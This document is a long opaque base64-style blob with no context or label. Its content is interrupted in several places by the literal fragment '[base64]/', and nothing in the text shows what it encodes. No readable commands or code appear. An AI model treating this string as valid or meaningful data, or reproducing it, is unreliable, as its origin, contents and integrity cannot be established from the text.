J4QxLRYTDEBG6hgjwAU2aNixgXJm5HFGsE+oEIbwY4O4MnyHnIAIgf4J3Aknzi8jFEayIBKPf98IAciiBBkckHWZHNMMrX8EgE0FcBSEGM0x/xLz0FfhohM8Lwhz9UBVVRRHGAPdFBBv6ndDkERRdShY8LBBQxcHnCllkOCOEHYNrggKqRNRyopGDqCCYb/pJJS4mall1zK5pAhgpg0p55CgpXWYnep9VbZd2lqJV95UonWWaMSqqo2bvjHjQcEkSacTPo/xg7H8N8xuFXAtnxLXGohl1xCsC52xQMyl4iXvAhDrwLIIDE8yFdjCqCDGPSLLZPBzMDO8IWDQSEbCsODaUxThSY8YhesYc0cIGMx2vwhBS/kGG/YwAYEJOdkj/gEG0j2Auk8QhGmUBl3gFYE61jnOjJjC3fERh7zkMU73KnaeBbAxOigRTqKcMEYIxCgC0gBBmijjxMaQAT6KCJvNjDEeAjQAvpcQGhSsJl/nKCiLUqhQumh0c7YE4E+cshrXwsRh4rAHhhgKEBx/[base64]/X2CAhQgiE/4Lx7SAcAwgfNSAIV2LL9SigbSUa4LO0IcQ7hIYH/igD/How0utURh6+eMEWZiFD/TV0xWAUDIBExgUzoAZz5xhMv1qmP/DXNiEYMjQAjmMgWtmk8MH7LA3y+hRE1rQBVMQsTjKmUQTAqAyOAyICBF44ssUgJ6Z5awF67jZW7tzSP+4NT44asEWEwCdnrWgQOxxwhjH+J+/CUFu/3kRh+SWtQn9EW//wFuGNkQEGNBnRRZCi9uS9iJI1mdGBGBPIShZWhBREkkDOMCSQqmEMry2lKesRTRnqYBWZs6XZXoBBaZEgRdsLpab85LoEPC5Mi3DGGDakpZsoA00AfMFeKKA8Jh5pxzITnexox01a3c7Qg0kmcIDgjK/iYuBWMuUkAonBYzQAB7YJCMS8EAQjAVQTqVAntGjJ0rWcayq2IQprhqfRlj/[base64]/xWw0nJuQhPqJvdc5XaiE7S4HJmI8AAKqKEBNzACBcAwXSsRak/N/LU0CRVN2SFkeLgwgjLHnUxphxNS0IaUesFQBk0IQwYMqIMCDiCBYHhiU56a5zzlSYeS0OF6LNFCNuCrE4ASOAUJh14wFF4s7PUkAy9IKEND0pJeDVgCJ9nFVOj3PTwYYBYqyMQxPFotV4QYW9kisUiX4AsefOVb/8gAHyZYF32wSwZ90bmNK1ivRiTGHflizAn6shZ+QeZfw8GDZQ7WBwXcQghnWOppdvHC1rgmCLfBGG3SIIQpU1k5whFCM75anDX0iBUdUFkHWgCD5pB5rYYowpzhujZHzv8ZLVQU2njaSle4xpk8ROjZekYL+Kj9rUJEYHSHiEDYMYqWzTQ6QCXKOJ41J0AEZPEQi/48ngiwyPD4YRGoD0AAx9vd8y2y84zQltnSxqjUqU2tkpT0hK846UmkbMBsCRKOVV7pubDcUiyJr41bdqK5y0WAHcIpJ19/jgj/iBYRkmtsBGBhTdjX0i2dvV4VuCK9pvx1oAwCO2fe7k7pF54y2Y8LXFjLWuhuALQVp14ogUEJOIiFMNqQgiF85QHmIAU2hXrwi56iR3oAziRipQ0KjiVeBaB2YRf+LeH6Db8QLCpYwBxuIQV2wlZWxSoGrHyIxeEY0MIuzABSAYC86f3/[base64]/bCDQLi9tZqTyGnFGPs0S/mH2BmdwWAtxWk0NdA/aos1KJGeVDIIIRie4yAQQOMeYcsD3brFMkosWWekFvoECGuABJIcIpGly3mT6lJFzrq8TJiAc1AEZ/8NBcr7PFcYpnAgid2qnmsgv2+5ETt6PvW5AeNbrBtLt/hpg3eZv/[base64]/QQzookc1aQBClo27oBvHYQxFYRAWExgUMTwUii9P2LgGkYPMOAGsisUVswAb0SApcwDLxgzAxzzNPM5I26QBUC0lWc5NgD0lSSwm+okn+AfdiUQ1ugJpY6XF+7Zd2CU0EAfre5AYaoALUgQJ8z/d+70om53N26wnU4AH6JxNY6U2Uc6OuZJi0AQuMUQWIAAuQrROMCZukTdoIIge8K3fAK/3a0wjMjQLi7xjf0R2hJBYhxZQaYBRQAQe64Cb2oKKA4x+aYB34kQAFUr/+kXq44SUOMiF9QiPwTd8AkuHiad9QwiRWIgRwwMFs5QyEASSMpVgOrFjmpyoO8h4awAD/UOEYjMAVRgEMYJAlA2ES/MAPXhIml8AD4uUEysUZcFIv5kUnC8ADXuoEirAAgjIt+iIDBGYpB4YpY0EIUoA0WmgIpnJitLIJsLI2/iA1ulI3eCjJWOFnhOgMTQEBhCACvIwtFaE5tgAvFaDM/nBmuEMB6GMByMLN/pI71AiO8rI7Oq8QZIYCAmtEDgAS6ahCQm9souZs2CMHJA1u6qbzsuYSQU3SHPWzGnVCErVRpSBGNLFvAIZFUC1wTK1JKODXwuEb3uQbAsU6f28Yv4EYV+l2XtVObqd/rHNy4ARyltEIKuAKpNP3pq86pUVasDF0jik5w/P4xBMLfHX9vsl3/[base64]/aQAygwQBolBVq9B9CYB0WgHpMgiBPAiQkIAjOgFXyNX42ReEqdN/8bXoQ7Hp6wRyggRvijQHOwB3aIEQlUOEaLla25yBj4ePcgBKoDQwwIQ4ewQ9AdhIu2CVFdi2s4StQFmXVYmVdll0ugQ/4QGZnVsb/[base64]/oQ03y4AW4M0THGFA/zt2fNn1H7JABMggAhZwI96JGwhAAtrgDELwn1ACv1KAA/[base64]/l0Zj18wqm+wqU4AaGgP+KwgA8aYiHeAVu9B9uoB6uoRk6QCLtqQFLKHxgRWDXt50TEL8CMkEz9J1TIAfMQSnO4AzKZ1P8zd8WECpsJRtiYQiGQBOywABaABMCgRWG4aAvGDgoOKHXYgn6QGVbFoStwYEC4x8iOqJLmA8oulwsegczWh//[base64]/wbU+qxc/i30UXnFYK2AAFOB7/[base64]/xmR/Dsi2jmyrsjbWVmstxM8/T0bM3m6dEcPfSc6a/czKke8dL8b9r8zenczSvXrjfvFGEvLeJ8k84+7RUJ0AndQlzz0OO+7U8N7u1cz+9GCNA+Rv/aXJMgHTaEQEgo4B/wJFG8IrSPwbMFpRhXKT0r/[base64]/AgQQF+nDmYUZCDws9OLPWp6DEiQP0mZsyxYdGH/E2crzVMUsWgiIziMyyAiXKFStitGwCE6aQJhX/8CiwiWcZnhZCDgjh+VNIUCENdC47imBZ0qQNhDwS8s+p1Ef/WAmZJJQnz6hbJ05s8Q/sv0pgyR4Ye6BFpbRk16oFe3btWIFg1f5Ly/Xs2RZwB+od2OJA2gNr5eoVjPiAJUv/FgtUPNASZMaPISs++9hv5oKYOw+A/Jnx5wOf/w1obFrgadWnB5S+a/pvZ5+JB0gWHEiw1qFCWKkVMoDCDeEPcBVX8YKIciIvXmR6YSeH8+bhVFhXcexYuBzHlId7AIYCBVcqqlt/bl3acjsU1IwXL15NA+uucOFyJb5+/CtX5MsH00ADaozSwCgDDtgAfwpeIWCA8hHoX4OjjFLB/xUUCgjGALd0IQwDnihgGioDtJBKC5NMwteJfqzoBkFK/[base64]/[base64]/Ux6D8HaeTMFH5mdBBBEdlqqKEVjbYoTCxhOpH/pP9U+k9KBLHOaarvRgVVWLCCNRRQvqPKylPCOzUQrQQFtZvkBFUSrVpssWWXW9KTCphZbxVbiRDZb689VNkTpvtcyt9VbUHlx1mttOqDW5pk7F/2/vjpojbRuoj1tO67xfLUUiVX3FAcAD5AXw/4xnai848cROcb/+KXdOxwHFc0QAlpqmAgGoAL+rSnAfBRA38ocJ0HXEEJV3CFEfp1DAooYYUMCs94VhYxmBWIQDRskAdvWIEb8kdCAOqhz3IWoCCCwRVxSMY9giADBmCgAgZYoRKcBkW1VGKKLRgAKpRQicb5oUX/UMIDbJAGCdBhRinwxI1qYDY6sIBIVuIb/[base64]/nMOvj63sBgga4T/KEIjusUIJKsMFPy3kHhmCgWN2wEUZyiCfkT2MYrB4KCwOcAUjQCw8MnyZRwt0Q5slyIMj7U9/QP9aIABFyEAIosAoJmGAW7RBBnUbwhOyYIkVksU3KCKLFKdIwlEo4RGbUEIMZgE5gWThCTmwAQwWsQYqjDEYHaBqVYN0pCO1rUtdYsAGDOCDGt3oj0T6Y9+SlI02BGEIjThEDsrkhiyc6JFUi6Tj/HBXZdaKB32wXEHy1Ll/fFIgUyDs5pRJSr0qVnJiEYjxYFXLqxyvlop1nmUL85jCEIZ6ccIesAQyPbHgSnecVaz7oHlaUrmPfo0hTWvbFy7GwC9OtjGNaERTrtWYj3zhsp+oxOmuJmBUOAY1zgCPi1wA3uAf++rXv6pzAw42iGQP4OcTnqAODFIgEEqgABAgxkH/luHnBkbQ4Dtd4Yp6wQego1iZg16WMwQZiGYezKFJDYRQhBooQS3UWc8S1IJhGGAFQwhCWr06AJwqwRJaQRFfGolFLFYCi7Pw3xN+QjUWDcQNkwBDDoiwDBvYIAqKeMMReiAJF5wCBFboABP2xg0JSKANGFCrJm6AAQbYyBN/zJIfjeQ3LwWhC4c4hCZWANcYTO0RrAheJFd016Qu9h98GJ9GCusVLNtSt1Pusld+MhDJwooVA8FKZX/py10Sype7KgguBwPaZs2FlxNJn52jSa7Q6Lkx03oMuNL1mthOUyLSxOY2c8vN1MSJVLIBblraJZmYHOAJJKvXDciLL3jG/zOeJ9PXMb6RME1/7AHSIYIgsIAAY2BBG8YwRiZE2M4GaLQ81jEoEFbGMfOoQKMUMMINMuiK/VKgQSqdL89M2iAG4VcN9h1pDpstoJpNt2WoYIXh3GCAPqj1wIc4gBuaZiooTjgOE65EDLIwYcmsEBWoiENd78rFf2RNa3G4Qi2kYwMRRCEKMNjABvrt70UQIAmxwIMivpANG+3Cj1j6MTekxKXAhckRTJw31CbBijbZ9XGO8zKMJsLXy/nAGprUnJY9jvKUSwTcX3Ys73ajFckx73nOm7nNS6u8ZMWZl3oxjDJTyz6gi2u11kLtt6Bpm21+07ZMr21tI2ctXeqlXf/jTIw6U6WECnBw2AESzqWRS2qChbC6xLFDchCgDW1MYAxrn4Db3T6GKCAAF75RwxNgMQrhlEeB5TmGCvBVa40a57u1Fk+ACJRSxOfMpAqy2bKfTVJk3wy/KFUDQGdhOAMMww1NEAESu6QFRzAm3FGUooQfUeErsGWFA3jCQ9ltIqphfHFTjAMqtijvLc7iriVqwSZw8YJ4HIIbMjgBN3axcD8GUo08klKXAiemW1xb88GLQZMzLklJqnwilhwIyQdV8u2Lf/uNJQiZsULm8lMSzaOisylzCdplfZYsd2Ee82wJGnHp2ZqYkSafY0sq3mRN/ncWhdZ0iRZ160cQn8H/gL51P0IxAGWwdRPIdZj2dbf2AOmlMOJBaiCmdmvXCbTAdhNAC2tHC2nXCdqQCUZQF6iQd/zkHrPmQCqgQiCUQfckCERQXTHDdVznIAIyXwzCHx50BfalQyXlbPxRBhWgDgziQZRQCVt0bbv3CG5QC8JgYFzSBo6QSA5WenwxRZYwRY5TCajQFkqwCdf1BKjgeq5nhhXkROR2RVRkIpI0b9hmAHzADSdwAgq3RmtUJVXiCc5XSINzZJqHbcOAfRlXV9k3SeJHJ/8QiX41EJpUWOE3EFOgCuPHiaaEPLoTFAWBPJ/IWDSXcpsFWmExc8vCGQmoPK9hG/DTZ6qhGq64/1uAVmhJ53+boXKt0Vv5QxuuoXVBFETEAR+XZoH/oA4SCEAvsAydMAEiIAIkOAEhWI0pmHYimHZY8DFg8ESVUDHtgQrp9D/[base64]/9Zqchbs2hK0oQZurga1NN/r2GWcrKLUJka4CJOEdgAFWCXd2mXHHRpwxYxw1ELKoADyIEAJTiNb0eN10gLKWgDgoAAnYAFHhNPKCMe5IULCYJFI2ME0sGYaJd22iAIt2AE80iM8hGPAgJRFdKPkadDzEaEHMmPJzUKUBgDBJk1eNVTE9YCDTAEWFg3anUI5mAA/wCRUIOS4kZFjnNxLcBdSoAKjbcg+/icFmIhExJEdrkJmyCGU4RkXJACCXcjCweIf7gLLKBjahUEsdAIZ/BWZiISZuI4P6lxUDaU4pcBtVBldSIQfoU5hnVymuifTdmUcCmg8pNK43NZz7Nz4+P/[base64]//5qaXqccyDPfAnP8kkftwSGo4haNXyTZSh/[base64]/mIAFfUDfH5wkLN56CFGNK0iW/cAaNwAWJpDXs6QaNMgyKKJ94NZ8CSjlIeScCgTmYaCv+qatJa0qkIj1gqTz3Rxi2OGW4tRgAmBq3laG11aEfeqtd+/90pfqrv2qWrkEav3qi1ZmXz/ZPzCgd1QqjF0ALhDkG0vh2NvCBnsmY2hAOGhUOmeB3rqAvzKEvxhCj2mCt2nCCCPACNwAg4pEBXKdSh+cyzDaE0kmE/GUgQDOlDNKEHWlUiTgL7MQXlnBFgZBTV0RBK7QMwhALadUlGPALXaAAIhG6jfKmD3sivZdFdZpFUpNTK/RQ9tqnQBREeRdE5hAgdnkFIfAEMHEPNEk2K8sCLetwNGmeM7sBb2UAA7l5VnM1V/NIPZt9cEkH/0AHHVAQwCAQ6Ks8ZKC07wu/KKcE0hIbslVoOBe/KkcFxbC/VPAP/gvA//u/VMAPIiColFv/[base64]/[base64]/[base64]/krFUBOmOfUE11mEFHLZMyRdhifGd3lds3AA2cBHX2BG0huTfrQlf3MPQ8AFQ/AAcWwmZbJIEA1lGye+UvapGTARlEgoeKCJePAPqoAHwk3cLF3JUgu/pFG1jaEIPWBbuArdhaYEF3uxldzTBOHS1+1nNy2i/zTTFeCiAkPNQb0MCvC2r0yYa3fUa8d2CJADgjAG4eAKdtCjuHwFgSAyJEMEvlyCSf0Cw6Z1HksBXS0cRvD/[base64]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[base64]/6hgSBwBHgoAkluj5fRNmj/YXln6KzM3JCUkeIoC0cZBitSWsihNte5zz1ZYOoiVOg6smO5ycDQFnOsNyx1Mt+N3Hte8JkcNGAAgTjAQWZJSyWgYqsDEAIsHFIb3djGOCLsmjGDiRswGLMMkxgGj3jSTL8VuG8xbC8qKDHNJ/gVsDgEj3nMY1jOHPabTSPWexhjzqHZpi7mGIIn2pDZX2zWEfW0wTIesJNJCIG02qnEkAi5wod1sXUHCFsYdSeQMPY4C/iorW2Dl6LcGu8kKtHCE7tAMC404CnXgzKOuqVckxbye4asLlwWIKUsd3mn8qNLT71sMloopQxJccJCxorUxeDgDY9xT5zvcywVrCkH/2B4QhnynFVKlGG9Z24vV69QVvoSWkPFSU4DCJIchJxqloFQUEl/[base64]/4GQf3A60LEMmyWU42oR0nchV1AVc66gjqwipM+BsGKDrDMJv2HK0n/reKYpCQtUwIKSd4IGqBWwKx1qgsLgBP9nsA7YHvhoV7sZAE4ZUmEAaATBE7Gw9YkXp4AnZAHZgfDqASTEEyFN2p9GecRO9ikEF5sr4Dx2KJDbeSKJErmdxmMAAeYYMOYVTAFZIK4eicsjhYXb3EaZmLuhkgE0y93u4uvpXO7+Fzj9AwH/yIET3DSACixnOb7J7if19AAcBFByROx3OHLg6opgKKt+LgMlEOLnhMPiTq4mtH7NahyIj0LzxwzEIwL8oBjsjdKZAnmlL50psFkQFmU4VwMy8Nc+JO2AvzLsYUUQGh5+NsM1J6srytlhVSEoBFxgAAbScIhDcMGbCkjFLGBsCeyYKxVEGXBdr1NangDSRy1IhRD/[base64]/W2bltiDaNEDJu4Ahrw6jeoqMu6D8u0ITCk4lJXDsC/wxAAxiGYUCpk1KpYnuQCgTFUDwSm8kZvRPFspAHpdiCDCy8CuBAs/k8PAHBxRDBTtquE4zF7WKMylkIPVO6A3gC5VgNsXKXE/qURgMVhFCCScg4m2i918MUJJShJKSgZZwEVMCrkkOmSpilA6idT8uB3vMO9DAPcCKPYPksBCAWFRBDuaGvcgrDypEdAMyAQ8AAR3AHHhoFA5CVTNkqq+qJSmumvRmtWTGKo1gBTRSkSYgJHziRbNgIIUtEsCMAalme5oHEB2CKSYyJfwA3P/pBTlTA8DnFkjRJrpgLU/QpnDnJpwg8OcFA2Dq8DjwqNrsBEWSMx8qNFNRFe5ucx/[base64]/MIb2wIG2vLyE6A3lowD5fLVNyD4cEAF6aAADMKT0E4K2UIJNoMO/KUzS2pu6yg7s0A4Ay4kbwIM22IUTaAND5IgvmExsw7Y2qMjMpJEzUMNloB7PDClLJMAdqbJNfDvYVFFRTMkxIcUV/YrCa4BXfMU1s82dFMEP8kCbe4DFg7wB0kVedLK3wo3Ny6oUWiGZIArBvI5qlKG+STBs/AlUUANKiD2eoARMoASrtI5KQKYGC0/3iAfL2CGXQ8sthJz7MKdR8LNNg0+GUD75bMtRGAAkeoEW+IfqaAEXGy0h6MfsIC1ADQQhKEwXqoksMAc8OAOPgEwLrT/bwigG+I/M/8RILkCAgxEpHGmK0BRNkfRUikFNGBVVu7Mfu/[base64]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[base64]/UHkdSxdjo7jitO5okvYFL1SwQrYgKfxIkWSZZSNfZ7kxZJI1JknXMLWZVRaOqvbVN72HI5644osz/ph5j0MeWAVPTM7vl6GVNsABLVhywCMxgK5EC6O7WckmDv8mxKU1ZXcQQkQYc/OnF8xOe0O2TycqQhhh557vJUODUwbD75pMA8abE5vMFNyAHXzIMdSpn4GKmgNxuFBwBXqVgARWba0SWMYmKqkxkEs13fp0gzZJ+Gj2KwihQBcYVFXVPWncU/8Q0XIhgiY65+AGA8jCWljhB1bEDU3o4pa58uJAvzhQL2WZRW2I1K3CrcsNjdsgBzvowQ9mxl6QG6GkQDOa/wqsZgADSM/[base64]/9eIPxWKIJN9CEI0TgDhEgVAQToMUFFICDG1TgADIygCRJEiRKVhCTc2PgRi/ZSU5+0pOlHClJS2pSzNjrXqhcKeVCM4Ay/ENzrhQCTZswulSwaZsyVIItcRMHwFxhUayD4nueZ5GKTCd2mxJidJwJxJBlCorTVFQG/pGynFzzUcergJoqdakwHmciZRwroGIH1QdQaBNKiAP3AmSb26TCJPFEhUpGsZOmOU2P+pzJA3DBT+/ghAJlgF8O/oGfmWRvAEIg4FdGYsvHfo6SMQhL4DpKpBvd6Fz/ncygukLqLQOcFDM4WMaTIPqPLKzAtIPRQgRSyphldGADA4CMC1xwmBq44AKJ2UAU/qGPzujjCbOV1w16oIjAKKIHN2gMLd7wgpYSBreeMaUIV4rKMlSOX5Nz5eZoKgTOKcFzqVBCFydRw39UghVPgNA0M4WRnvXMqUtlau6eepxBWQ9XDgreFf/ZsgZo9WVPiJkSKnAp9+ApPrdTjqcWIiiD9HUnTzjVG0eyMITJsQx0xaH5mJfXmOwxan11UB8T9I+ADmDAKyCgW/721rdC1paUtOgsFljZwGnWgTjeS2eP5NkZ/TS0kbkCHrjQhhRUoQpcaFIFaDAHe80iGDQg/61gNmCKLiRGCAcAzAFsAIcARCYBCRhMDd4AGBcYYgKCqUAyQmCvENygEAuoRZeWUds74xnPW7bEOvLsZwU4RglUSICZY/[base64]/9SEPAUQDziEg9GCihOcToEAwMrGMY/RMCGJ9OCDcEgTAVMEQHHiODLYR5zYJKRACck4x+nSICaW77mf2wA0YAJgQ3E7POf/zwwBChHIRKQ5wQUwgXrKIefXUCAwvR8ActNcZxLsNzFMPpenpHCBgLjApYjrjz3Ml6wX1YesluXXwOowBU617lKbK4FQkC1nHJjiXjORjYSW1QtbEIcYurO1S/QXUXuO3hYHyccBnH1nYaJq5xI6Nfj0erjZJjigWBKU+KUXoOlUz10ajjak3zrJDBM6qSNbyVVa8ms/ApicDeIr08DbE4oVIbZtMAu26KgZNtNkgpakpObFem6+oL/t7x50g9xAIMHr3Av51dgFCs5jPQbcIV7fMETOoAC9wc+8F204RB4uAFqnrDw2d7DAlVQvwXa7/72/8ECf5g//[base64]//[base64]/uXAWEwMuEwCfQwj/AGWDQgg3sY6d0yj6S1gHMlkB+HQy6wGyJwHABRg8kgA0Qxte5ADlK5KBF5BtIJDluwAcGBqNBGg62I//[base64]/oMUOME/iNkaFEItVIAKUsEbvMELBqdwWmRg0EL/AhgCDDqkcv7cayqnC/yWYHydP3aK0R2AIiTAAmzAlsFAAvQAYQyazg3XACRnomlGYSxaAjTa5OimbaLZP7wAFRRdzTmJDxrYo6Qk2W3R8fwD